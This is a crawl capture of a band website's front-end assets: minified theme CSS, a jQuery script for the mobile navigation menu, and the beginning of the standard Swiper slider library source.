.fy-album-number,.fy-post-album.fy-post-single .fy-album-date{margin-left:0}}.fy-post-album.fy-post-single .fy-album-status,.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{line-height:1.8}.fy-post-album.fy-post-single .fy-album-status{color:#fff}.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{display:block;color:rgba(255,255,255,.8)}.fy-post-album.fy-post-single .fy-album-buttons{text-align:right}.fy-post-album.fy-post-single .fy-album-buttons .fy-button{margin:0 0 20px 20px}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-buttons{text-align:center}.fy-post-album.fy-post-single .fy-album-buttons .fy-button{margin:0 10px 20px}}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-pricing{margin-top:40px;text-align:center}}.fy-post-album.fy-post-single .fy-album-meta-custom{padding-left:0;padding-right:0}.fy-post-album.fy-post-single .fy-album-meta-custom .fy-meta-item{display:block;padding:40px;margin-bottom:20px;border:1px solid rgba(255,255,255,.1);border-radius:2px}.fy-post-album.fy-post-single .fy-album-meta-custom .fy-meta-item .fy-meta-value{padding:0;font-size:1.0625rem;color:rgba(255,255,255,.4)}.fy-post-album.fy-post-single .fy-album-meta-custom .fy-meta-item .fy-meta-name{margin-top:0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;letter-spacing:.01em;text-transform:none;color:#fff}.fy-term-item:last-child>.fy-flex-container>.fy-flex-column-100:last-child .fy-post{border-bottom:0}.fy-term-item .fy-term-header{margin:20px 0;padding:80px 0 40px;text-align:center}.fy-term-item .fy-term-header h2{margin:0;font-size:1.9rem;color:#0078c8}@media (max-width:1279px){.fy-term-item .fy-term-header h2{font-size:1.7rem}}@media (max-width:1023px){.fy-term-item .fy-term-header h2{font-size:1.5rem}}@media (max-width:767px){.fy-term-item .fy-term-header h2{font-size:1.3rem}}.fy-term-item .fy-term-header+.fy-child-header{padding-top:0}.fy-term-item .fy-term-description{width:50%;margin:20px auto 0;font-size:1.125rem;color:rgba(255,255,255,.4)}.fy-term-item .fy-term-content{margin-top:20px;font-size:1.0625rem;color:#fff}.fy-term-item.fy-term-item-1 .fy-term-header{padding-top:0;margin-top:0;border-top:0}.fy-term-item.fy-term-item-1 .fy-term-header h1{margin-top:0}.fy-term-item .fy-child-header{padding:40px 0 20px;margin-top:20px;text-align:center}.fy-term-item .fy-child-header h2,.fy-term-item .fy-child-header h3{margin:0;font-size:1.3rem;color:#0078c8}.fy-term-item .fy-child-description{width:50%;margin-top:20px;margin-right:auto;margin-left:auto;font-size:1.0625rem;color:rgba(255,255,255,.4)}@media (max-width:1023px){.fy-term-item .fy-child-description{width:100%}}.fy-term{position:relative;display:block;min-height:160px;margin-bottom:40px;text-align:center;overflow:hidden;z-index:1;color:#fff;background-color:#363840;transition:all .4s ease 0s;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-term{box-shadow:none}.fy-term a{color:#fff;border:0}.fy-term .fy-term-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:5px;left:0;width:100%;height:100%;padding:0 40px;z-index:1;transition:all .4s ease 0s}.fy-term .fy-term-header h2,.fy-term .fy-term-header h3{font-size:1.0625rem;line-height:1.8}.fy-term .fy-term-header span{margin-top:10px;padding:0;border-bottom:1px solid transparent;transition:all .4s ease 0s}.fy-term .fy-term-counter{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;width:28px;height:28px;padding:0;margin-left:10px;z-index:20;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.875rem;line-height:28px;border:0;border-radius:40px;opacity:.6}.fy-term .fy-term-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.fy-term .fy-term-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(54,56,64,.8);transition:all .4s ease 0s}.fy-term .fy-term-image .fy-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover;transition:all .4s ease 0s}.fy-term:hover,.fy-term:focus{color:#fff;background-color:#c87864;z-index:1;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-term:hover,.no-shadow .fy-term:focus{box-shadow:none}.fy-term:hover .fy-term-image:before,.fy-term:focus .fy-term-image:before{background-color:rgba(200,120,100,.9)}.fy-term:hover .fy-term-header,.fy-term:focus .fy-term-header{top:0}.fy-term:hover .fy-term-header span,.fy-term:focus .fy-term-header span{padding:0;margin-top:0;border-color:#fff}.fy-term:hover .fy-term-header .count,.fy-term:focus .fy-term-header .count{padding:0}.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:20%;width:20%}@media (max-width:1439px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:25%;width:25%}}@media (max-width:1279px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:33.333%;width:33.333%}}@media (max-width:1023px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:50%;width:50%}}@media (max-width:767px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:100%;width:100%}}.fy-pagination{position:relative;width:100%;padding:0 160px;margin:80px auto 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;text-align:center}@media (max-width:767px){.fy-pagination{padding:0 80px}}.fy-homepage-posts .fy-pagination{margin-bottom:80px}.fy-pagination>a,.fy-pagination>span{display:inline-block;padding:10px 20px;margin:0 0 5px;text-decoration:none;line-height:1;color:#fff;background-color:transparent;border-bottom:2px solid rgba(255,255,255,.2)}@media (max-width:767px){.fy-pagination>a,.fy-pagination>span{padding-right:10px;padding-left:10px}}.fy-pagination>a{color:#fff;background-color:transparent;transition:all .4s ease 0s}.fy-pagination>a:hover,.fy-pagination>a:active,.fy-pagination>a:focus{color:#fff;border-bottom-color:#0078c8}.fy-pagination>a.prev{left:0}.fy-pagination>a.next{right:0}.fy-pagination>span.dots{padding-right:20px;padding-left:20px;color:rgba(255,255,255,.4);border-bottom-color:transparent}.fy-pagination>span.current{color:#fff;background-color:transparent;border-bottom-color:transparent}.fy-pagination .prev,.fy-pagination .next{position:absolute;top:0;padding-right:0;padding-left:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.1em;text-transform:uppercase}.fy-pagination .prev .icon,.fy-pagination .next .icon{position:absolute;top:50%;margin-top:-14px}.fy-pagination .prev .icon .shape,.fy-pagination .next .icon .shape{fill:currentColor}.fy-pagination .prev{padding-left:38px}.fy-pagination .prev .icon{left:0;transition:left .4s ease 0s}.fy-pagination .prev:hover .icon,.fy-pagination .prev:active .icon{left:-10px}.fy-pagination .next{padding-right:38px}.fy-pagination .next .icon{right:0;transition:right .4s ease 0s}.fy-pagination .next:hover .icon,.fy-pagination .next:active .icon{right:-10px}.fy-pagination-post{display:block;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post>span{color:#fff;background-color:transparent;border-bottom-color:transparent}body.search-results .fy-pagination{margin-top:80px}.widget [class*=widget-title]{position:relative;padding:0 0 20px;margin:0 0 40px;font-size:1.2rem;color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.widget [class*=widget-title]+ul,.widget [class*=widget-title]+ol{margin-top:-10px}.widget .fy-widget-image{position:relative}.widget .fy-widget-button .fy-button{box-shadow:none}.widget_image [class*=widget-title]{border-color:transparent}.fy-footer .widget [class*=widget-title]{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget .fy-widget-image a{border:0}.widget_call_to_action{position:relative;width:100%;padding:20px 40px;text-align:left;overflow:hidden;color:#fff;background-color:#3c404e;transition:all .4s ease 0s;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .widget_call_to_action{box-shadow:none}.widget_call_to_action:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-image:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,0))}.widget_call_to_action>div{position:relative;z-index:20}.widget_call_to_action .fy-widget-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;border-radius:0}.widget_call_to_action .fy-widget-image:before,.widget_call_to_action .fy-widget-image:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.widget_call_to_action .fy-widget-image:before{background-color:rgba(60,64,78,.9);transition:all .4s ease 0s}.widget_call_to_action .fy-widget-image:after{z-index:1;background-image:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,0))}.widget_call_to_action .fy-widget-container{position:relative;width:100%;z-index:20;transition-property:all;transition-duration:1.2s;transition-timing-function:ease}.widget_call_to_action .fy-widget-title{padding:0 0 5px;margin:0;font-size:1.1rem;border:0}.widget_call_to_action .fy-widget-title a{color:#fff;border-bottom:1px solid transparent}.widget_call_to_action .fy-widget-title a:hover,.widget_call_to_action .fy-widget-title a:focus{color:#fff;border-bottom-color:#fff}.widget_call_to_action:hover .fy-widget-title a{border-bottom-color:rgba(255,255,255,.6)}.widget_call_to_action:hover .fy-widget-title a:hover{border-bottom-color:#fff}.widget_call_to_action .fy-widget-content{margin-top:0;margin-bottom:0;color:rgba(255,255,255,.6)}.widget_call_to_action .fy-widget-content p{margin:0;font-size:1.0625rem;line-height:1.5}.widget_call_to_action>.fy-flex-container{position:relative;min-height:80px}.widget_call_to_action .fy-button{padding:0;margin-top:0;font-size:.9375rem;line-height:1.7;color:#fff;background-color:transparent;border-top:1px solid transparent;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}@media (max-width:1279px){.widget_call_to_action .fy-button{margin-top:20px}}.widget_call_to_action .fy-button:hover,.widget_call_to_action .fy-button:focus{color:#fff;background-color:transparent;border-bottom-color:#fff;box-shadow:none}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide{padding:40px 0}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-widget-container,.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-button-container{position:absolute;top:0;left:0;width:100%;height:100%;padding:40px}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-widget-container{z-index:20}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-button-container{top:100%}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-button{margin-top:0}.widget_call_to_action:hover{background-color:#c87864}.widget_call_to_action:hover .fy-widget-image:before{background-color:rgba(200,120,100,.9)}.widget_call_to_action:hover .fy-widget-wrap.fy-widget-button-slide .fy-widget-container.fy-widget-has-button{top:-100%}.widget_call_to_action:hover .fy-widget-wrap.fy-widget-button-slide .fy-widget-container.fy-widget-has-no-button{top:0}.widget_call_to_action:hover .fy-widget-wrap.fy-widget-button-slide .fy-button-container{top:0}.fy-footer .widget_call_to_action .fy-widget-title{border:0}.fy-widget #sb_instagram .sb_instagram_header{display:inline-block;padding:0 !important}.fy-widget #sb_instagram .sb_instagram_header h3{font-size:1.1rem;color:#fff}.fy-widget #sb_instagram .sbi_header_link{border:0}.fy-widget #sb_instagram .sbi_bio{padding:10px 0;font-size:1.0625rem;text-align:left;border-top:10px solid transparent;color:#fff}.fy-widget #sb_instagram #sbi_load .sbi_load_btn,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a{display:inline-block;margin:20px auto 0;padding:0 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:24px;color:#fff !important;background-color:transparent;border:2px solid #0078c8;border-radius:2px;transition:all .4s ease 0s}.fy-widget #sb_instagram #sbi_load .sbi_load_btn:hover,.fy-widget #sb_instagram #sbi_load .sbi_load_btn:focus,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:hover,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#fff !important;background-color:transparent !important;border-color:#fff}.fy-widget #sb_instagram #sbi_load .sbi_follow_btn{display:block;margin:0}.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a{color:#21232b !important;background-color:#0078c8;border-color:transparent}.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:hover,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#21232b !important;background-color:#0087e2 !important;border-color:transparent}.fy-widget #sb_instagram #sbi_images{display:block;width:calc(100% + (40px));padding:10px !important;margin-left:-20px;margin-right:-20px}.fy-widget #sb_instagram #sbi_images .sbi_photo{position:relative;border:0;opacity:1 !important}.fy-widget #sb_instagram #sbi_images .sbi_photo:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-widget #sb_instagram #sbi_images .sbi_photo:hover:before{background-color:rgba(0,0,0,0)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_d0c94ccfbd4cec9fa6b50698e86981c6.php?ver=1.0.0
body_size: 110
content:
(function($){"use strict";const CN_ACTIVE="navigation-active";const CN_CLOSING="navigation-closing";const body=$("body");const navigation=$(".js-navigation");const navigationTrigger=$(".js-navigation-trigger");const navigationClose=$(".js-navigation-close");const navigationLinkAnchor=navigation.find("a[href*='#']");const navigationLinkAnchorEmpty=navigation.find("a[href='#']");const navigationHasSub=navigation.find("li:has(ul)");if(body.innerWidth()>="1024"){navigationHasSub.doubleTapToGo();}
$(window).on("resize",function(){if(body.innerWidth()>="1024"){navigationHasSub.doubleTapToGo();}});navigationLinkAnchorEmpty.on("click",function(e){e.preventDefault();});navigationTrigger.each(function(ignore,el){$(el).on("click",function(e){e.preventDefault();if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}else{body.addClass(CN_ACTIVE);}});});navigationClose.each(function(ignore,el){$(el).on("click",function(){if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}});});navigationLinkAnchor.each(function(ignore,el){$(el).on("click",function(){if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}});});$(document).keyup(function(e){if(e.key==="Escape"){if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}}});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_9f82aa10c9354c4740bc1b7846f3677f.php?ver=6.0.4
body_size: 29308
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global=global||self,global.Swiper=factory());}(this,(function(){'use strict';function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
function _extends(){_extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key];}}}
return target;};return _extends.apply(this,arguments);}
function isObject(obj){return obj!==null&&typeof obj==='object'&&'constructor'in obj&&obj.constructor===Object;}
function extend(target,src){if(target===void 0){target={};}
if(src===void 0){src={};}
Object.keys(src).forEach(function(key){if(typeof target[key]==='undefined')target[key]=src[key];else if(isObject(src[key])&&isObject(target[key])&&Object.keys(src[key]).length>0){extend(target[key],src[key]);}});}
var ssrDocument={body:{},addEventListener:function addEventListener(){},removeEventListener:function removeEventListener(){},activeElement:{blur:function blur(){},nodeName:''},querySelector:function querySelector(){return null;},querySelectorAll:function querySelectorAll(){return[];},getElementById:function getElementById(){return null;},createEvent:function createEvent(){return{initEvent:function initEvent(){}};},createElement:function createElement(){return{children:[],childNodes:[],style:{},setAttribute:function setAttribute(){},getElementsByTagName:function getElementsByTagName(){return[];}};},createElementNS:function createElementNS(){return{};},importNode:function importNode(){return null;},location:{hash:'',host:'',hostname:'',href:'',origin:'',pathname:'',protocol:'',search:''}};function getDocument(){var doc=typeof document!=='undefined'?document:{};extend(doc,ssrDocument);return doc;}
var ssrWindow={document:ssrDocument,navigator:{userAgent:''},location:{hash:'',host:'',hostname:'',href:'',origin:'',pathname:'',protocol:'',search:''},history:{replaceState:function replaceState(){},pushState:function pushState(){},go:function go(){},back:function back(){}},CustomEvent:function CustomEvent(){return this;},addEventListener:function addEventListener(){},removeEventListener:function removeEventListener(){},getComputedStyle:function getComputedStyle(){return{getPropertyValue:function getPropertyValue(){return'';}};},Image:function Image(){},Date:function Date(){},screen:{},setTimeout:function setTimeout(){},clearTimeout:function clearTimeout(){},matchMedia:function matchMedia(){return{};},requestAnimationFrame:function requestAnimationFrame(callback){if(typeof setTimeout==='undefined'){callback();return null;}
return setTimeout(callback,0);},cancelAnimationFrame:function cancelAnimationFrame(id){if(typeof setTimeout==='undefined'){return;}
clearTimeout(id);}};function getWindow(){var win=typeof window!=='undefined'?window:{};extend(win,ssrWindow);return win;}
function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;subClass.__proto__=superClass;}
function _getPrototypeOf(o){_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(o){return o.__proto__||Object.getPrototypeOf(o);};return _getPrototypeOf(o);}
function _setPrototypeOf(o,p){_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(o,p){o.__proto__=p;return o;};return _setPrototypeOf(o,p);}
function _isNativeReflectConstruct(){if(typeof Reflect==="undefined"||!Reflect.construct)return false;if(Reflect.construct.sham)return false;if(typeof Proxy==="function")return true;try{Date.prototype.toString.call(Reflect.construct(Date,[],function(){}));return true;}catch(e){return false;}}
function _construct(Parent,args,Class){if(_isNativeReflectConstruct()){_construct=Reflect.construct;}else{_construct=function _construct(Parent,args,Class){var a=[null];a.push.apply(a,args);var Constructor=Function.bind.apply(Parent,a);var instance=new Constructor();if(Class)_setPrototypeOf(instance,Class.prototype);return instance;};}
return _construct.apply(null,arguments);}
function _isNativeFunction(fn){return Function.toString.call(fn).indexOf("[native code]")!==-1;}
function _wrapNativeSuper(Class){var _cache=typeof Map==="function"?new Map():undefined;_wrapNativeSuper=function _wrapNativeSuper(Class){if(Class===null||!_isNativeFunction(Class))return Class;if(typeof Class!=="function"){throw new TypeError("Super expression must either be null or a function");}
if(typeof _cache!=="undefined"){if(_cache.has(Class))return _cache.get(Class);_cache.set(Class,Wrapper);}
function Wrapper(){return _construct(Class,arguments,_getPrototypeOf(this).constructor);}
Wrapper.prototype=Object.create(Class.prototype,{constructor:{value:Wrapper,enumerable:false,writable:true,configurable:true}});return _setPrototypeOf(Wrapper,Class);};return _wrapNativeSuper(Class);}
function _assertThisInitialized(self){if(self===void 0){throw new ReferenceError("this hasn't been initialised - super() hasn't been called");}
return self;}
function makeReactive(obj){var proto=obj.__proto__;Object.defineProperty(obj,'__proto__',{get:function get(){return proto;},set:function set(value){proto.__proto__=value;}});}
var Dom7=function(_Array){_inheritsLoose(Dom7,_Array);function Dom7(items){var _this;_this=_Array.call.apply(_Array,[this].concat(items))||this;makeReactive(_assertThisInitialized(_this));return _this;}
return Dom7;}(_wrapNativeSuper(Array));function arrayFlat(arr){if(arr===void 0){arr=[];}
var res=[];arr.forEach(function(el){if(Array.isArray(el)){res.push.apply(res,arrayFlat(el));}else{res.push(el);}});return res;}
function arrayFilter(arr,callback){return Array.prototype.filter.call(arr,callback);}
function arrayUnique(arr){var uniqueArray=[];for(var i=0;i<arr.length;i+=1){if(uniqueArray.indexOf(arr[i])===-1)uniqueArray.push(arr[i]);}
return uniqueArray;}
function qsa(selector,context){if(typeof selector!=='string'){return[selector];}
var a=[];var res=context.querySelectorAll(selector);for(var i=0;i<res.length;i+=1){a.push(res[i]);}
return a;}
function $(selector,context){var window=getWindow();var document=getDocument();var arr=[];if(!context&&selector instanceof Dom7){return selector;}
if(!selector){return new Dom7(arr);}
if(typeof selector==='string'){var html=selector.trim();if(html.indexOf('<')>=0&&html.indexOf('>')>=0){var toCreate='div';if(html.indexOf('<li')===0)toCreate='ul';if(html.indexOf('<tr')===0)toCreate='tbody';if(html.indexOf('<td')===0||html.indexOf('<th')===0)toCreate='tr';if(html.indexOf('<tbody')===0)toCreate='table';if(html.indexOf('<option')===0)toCreate='select';var tempParent=document.createElement(toCreate);tempParent.innerHTML=html;for(var i=0;i<tempParent.childNodes.length;i+=1){arr.push(tempParent.childNodes[i]);}}else{arr=qsa(selector.trim(),context||document);}}else if(selector.nodeType||selector===window||selector===document){arr.push(selector);}else if(Array.isArray(selector)){if(selector instanceof Dom7)return selector;arr=selector;}
return new Dom7(arrayUnique(arr));}
$.fn=Dom7.prototype;function addClass(){for(var _len=arguments.length,classes=new Array(_len),_key=0;_key<_len;_key++){classes[_key]=arguments[_key];}
var classNames=arrayFlat(classes.map(function(c){return c.split(' ');}));this.forEach(function(el){var _el$classList;(_el$classList=el.classList).add.apply(_el$classList,classNames);});return this;}
function removeClass(){for(var _len2=arguments.length,classes=new Array(_len2),_key2=0;_key2<_len2;_key2++){classes[_key2]=arguments[_key2];}
var classNames=arrayFlat(classes.map(function(c){return c.split(' ');}));this.forEach(function(el){var _el$classList2;(_el$classList2=el.classList).remove.apply(_el$classList2,classNames);});return this;}
function toggleClass(){for(var _len3=arguments.length,classes=new Array(_len3),_key3=0;_key3<_len3;_key3++){classes[_key3]=arguments[_key3];}
var classNames=arrayFlat(classes.map(function(c){return c.split(' ');}));this.forEach(function(el){classNames.forEach(function(className){el.classList.toggle(className);});});}
function hasClass(){for(var _len4=arguments.length,classes=new Array(_len4),_key4=0;_key4<_len4;_key4++){classes[_key4]=arguments[_key4];}
var classNames=arrayFlat(classes.map(function(c){return c.split(' ');}));return arrayFilter(this,function(el){return classNames.filter(function(className){return el.classList.contains(className);}).length>0;}).length>0;}
function attr(attrs,value){if(arguments.length===1&&typeof attrs==='string'){if(this[0])return this[0].getAttribute(attrs);return undefined;}
for(var i=0;i<this.length;i+=1){if(arguments.length===2){this[i].setAttribute(attrs,value);}else{for(var attrName in attrs){this[i][attrName]=attrs[attrName];this[i].setAttribute(attrName,attrs[attrName]);}}}
return this;}
function removeAttr(attr){for(var i=0;i<this.length;i+=1){this[i].removeAttribute(attr);}
return this;}
function transform(transform){for(var i=0;i<this.length;i+=1){this[i].style.transform=transform;}
return this;}
function transition(duration){for(var i=0;i<this.length;i+=1){this[i].style.transition=typeof duration!=='string'?duration+"ms":duration;}
return this;}
function on(){for(var _len5=arguments.length,args=new Array(_len5),_key5=0;_key5<_len5;_key5++){args[_key5]=arguments[_key5];}
var eventType=args[0],targetSelector=args[1],listener=args[2],capture=args[3];if(typeof args[1]==='function'){eventType=args[0];listener=args[1];capture=args[2];targetSelector=undefined;}
if(!capture)capture=false;function handleLiveEvent(e){var target=e.target;if(!target)return;var eventData=e.target.dom7EventData||[];if(eventData.indexOf(e)<0){eventData.unshift(e);}
if($(target).is(targetSelector))listener.apply(target,eventData);else{var _parents=$(target).parents();for(var k=0;k<_parents.length;k+=1){if($(_parents[k]).is(targetSelector))listener.apply(_parents[k],eventData);}}}
function handleEvent(e){var eventData=e&&e.target?e.target.dom7EventData||[]:[];if(eventData.indexOf(e)<0){eventData.unshift(e);}
listener.apply(this,eventData);}
var events=eventType.split(' ');var j;for(var i=0;i<this.length;i+=1){var el=this[i];if(!targetSelector){for(j=0;j<events.length;j+=1){var event=events[j];if(!el.dom7Listeners)el.dom7Listeners={};if(!el.dom7Listeners[event])el.dom7Listeners[event]=[];el.dom7Listeners[event].push({listener:listener,proxyListener:handleEvent});el.addEventListener(event,handleEvent,capture);}}else{for(j=0;j<events.length;j+=1){var _event=events[j];if(!el.dom7LiveListeners)el.dom7LiveListeners={};if(!el.dom7LiveListeners[_event])el.dom7LiveListeners[_event]=[];el.dom7LiveListeners[_event].push({listener:listener,proxyListener:handleLiveEvent});el.addEventListener(_event,handleLiveEvent,capture);}}}
return this;}
function off(){for(var _len6=arguments.length,args=new Array(_len6),_key6=0;_key6<_len6;_key6++){args[_key6]=arguments[_key6];}
var eventType=args[0],targetSelector=args[1],listener=args[2],capture=args[3];if(typeof args[1]==='function'){eventType=args[0];listener=args[1];capture=args[2];targetSelector=undefined;}
if(!capture)capture=false;var events=eventType.split(' ');for(var i=0;i<events.length;i+=1){var event=events[i];for(var j=0;j<this.length;j+=1){var el=this[j];var handlers=void 0;if(!targetSelector&&el.dom7Listeners){handlers=el.dom7Listeners[event];}else if(targetSelector&&el.dom7LiveListeners){handlers=el.dom7LiveListeners[event];}
if(handlers&&handlers.length){for(var k=handlers.length-1;k>=0;k-=1){var handler=handlers[k];if(listener&&handler.listener===listener){el.removeEventListener(event,handler.proxyListener,capture);handlers.splice(k,1);}else if(listener&&handler.listener&&handler.listener.dom7proxy&&handler.listener.dom7proxy===listener){el.removeEventListener(event,handler.proxyListener,capture);handlers.splice(k,1);}else if(!listener){el.removeEventListener(event,handler.proxyListener,capture);handlers.splice(k,1);}}}}}
return this;}
function trigger(){var window=getWindow();for(var _len9=arguments.length,args=new Array(_len9),_key9=0;_key9<_len9;_key9++){args[_key9]=arguments[_key9];}
var events=args[0].split(' ');var eventData=args[1];for(var i=0;i<events.length;i+=1){var event=events[i];for(var j=0;j<this.length;j+=1){var el=this[j];if(window.CustomEvent){var evt=new window.CustomEvent(event,{detail:eventData,bubbles:true,cancelable:true});el.dom7EventData=args.filter(function(data,dataIndex){return dataIndex>0;});el.dispatchEvent(evt);el.dom7EventData=[];delete el.dom7EventData;}}}
return this;}
function transitionEnd(callback){var dom=this;function fireCallBack(e){if(e.target!==this)return;callback.call(this,e);dom.off('transitionend',fireCallBack);}
if(callback){dom.on('transitionend',fireCallBack);}
return this;}
function outerWidth(includeMargins){if(this.length>0){if(includeMargins){var _styles=this.styles();return this[0].offsetWidth+parseFloat(_styles.getPropertyValue('margin-right'))+parseFloat(_styles.getPropertyValue('margin-left'));}
return this[0].offsetWidth;}
return null;}
function outerHeight(includeMargins){if(this.length>0){if(includeMargins){var _styles2=this.styles();return this[0].offsetHeight+parseFloat(_styles2.getPropertyValue('margin-top'))+parseFloat(_styles2.getPropertyValue('margin-bottom'));}
return this[0].offsetHeight;}
return null;}
function offset(){if(this.length>0){var window=getWindow();var document=getDocument();var el=this[0];var box=el.getBoundingClientRect();var body=document.body;var clientTop=el.clientTop||body.clientTop||0;var clientLeft=el.clientLeft||body.clientLeft||0;var scrollTop=el===window?window.scrollY:el.scrollTop;var scrollLeft=el===window?window.scrollX:el.scrollLeft;return{top:box.top+scrollTop-clientTop,left:box.left+scrollLeft-clientLeft};}
return null;}
function styles(){var window=getWindow();if(this[0])return window.getComputedStyle(this[0],null);return{};}
function css(props,value){var window=getWindow();var i;if(arguments.length===1){if(typeof props==='string'){if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(props);}else{for(i=0;i<this.length;i+=1){for(var _prop in props){this[i].style[_prop]=props[_prop];}}
return this;}}
if(arguments.length===2&&typeof props==='string'){for(i=0;i<this.length;i+=1){this[i].style[props]=value;}
return this;}
return this;}
function each(callback){if(!callback)return this;this.forEach(function(el,index){callback.apply(el,[el,index]);});return this;}
function filter(callback){var result=arrayFilter(this,callback);return $(result);}
function html(html){if(typeof html==='undefined'){return this[0]?this[0].innerHTML:null;}
for(var i=0;i<this.length;i+=1){this[i].innerHTML=html;}
return this;}
function text(text){if(typeof text==='undefined'){return this[0]?this[0].textContent.trim():null;}
for(var i=0;i<this.length;i+=1){this[i].textContent=text;}
return this;}
function is(selector){var window=getWindow();var document=getDocument();var el=this[0];var compareWith;var i;if(!el||typeof selector==='undefined')return false;if(typeof selector==='string'){if(el.matches)return el.matches(selector);if(el.webkitMatchesSelector)return el.webkitMatchesSelector(selector);if(el.msMatchesSelector)return el.msMatchesSelector(selector);compareWith=$(selector);for(i=0;i<compareWith.length;i+=1){if(compareWith[i]===el)return true;}
return false;}
if(selector===document){return el===document;}
if(selector===window){return el===window;}
if(selector.nodeType||selector instanceof Dom7){compareWith=selector.nodeType?[selector]:selector;for(i=0;i<compareWith.length;i+=1){if(compareWith[i]===el)return true;}
return false;}
return false;}
function index(){var child=this[0];var i;if(child){i=0;while((child=child.previousSibling)!==null){if(child.nodeType===1)i+=1;}
return i;}
return undefined;}
function eq(index){if(typeof index==='undefined')return this;var length=this.length;if(index>length-1){return $([]);}
if(index<0){var returnIndex=length+index;if(returnIndex<0)return $([]);return $([this[returnIndex]]);}
return $([this[index]]);}
function append(){var newChild;var document=getDocument();for(var k=0;k<arguments.length;k+=1){newChild=k<0||arguments.length<=k?undefined:arguments[k];for(var i=0;i<this.length;i+=1){if(typeof newChild==='string'){var tempDiv=document.createElement('div');tempDiv.innerHTML=newChild;while(tempDiv.firstChild){this[i].appendChild(tempDiv.firstChild);}}else if(newChild instanceof Dom7){for(var j=0;j<newChild.length;j+=1){this[i].appendChild(newChild[j]);}}else{this[i].appendChild(newChild);}}}
return this;}
